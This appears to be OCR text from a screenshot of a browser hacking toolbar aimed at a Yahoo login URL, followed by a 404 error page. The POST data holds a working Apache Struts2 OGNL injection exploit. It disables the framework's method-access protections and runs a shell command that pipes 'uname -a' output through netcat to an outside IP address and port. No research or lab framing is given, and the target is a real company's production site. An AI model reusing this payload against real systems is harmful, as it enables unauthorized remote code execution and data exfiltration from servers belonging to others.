 Yahoo! - Error report
https://b.login.yahoo.com/login/1
site:http://ime.sogou.com/
INT
SQL XSS Encryption Encoding Other
Load URL
https://b.login.yahoo.com/login/forgot-password.action?(new java.))
Split URL
Execute
Enable Post data Enable Referrer
Post data
redirect:${
%23_memberAccess.allowStaticMethodAccess%3dtrue,
%23xman%3d@org.apache.struts2.ServletActionContext@getResponse(),
%23context[%23parameters.aa]%3dfalse,
%23_memberAccess.excludeProperties%3d@java.util.Collections@EMPTY_SET,
%23gg%3d%23parameters.bb,
@java.lang.Runtime@getRuntime().exec(new%20java.lang.String[]{%23parameters.a1,%23parameters.a2,%23parameters.a3}),
@java.lang.Thread@sleep(2000),1
}
&aa=xwork.MethodAccessor.denyMethodExecution
&a1=sh
&a2=-c
&a3=uname -a|nc 58.251.49.6 12345
YAHOO!
Yahoo! - Help
HTTP Status 404 - /login/1
type Status report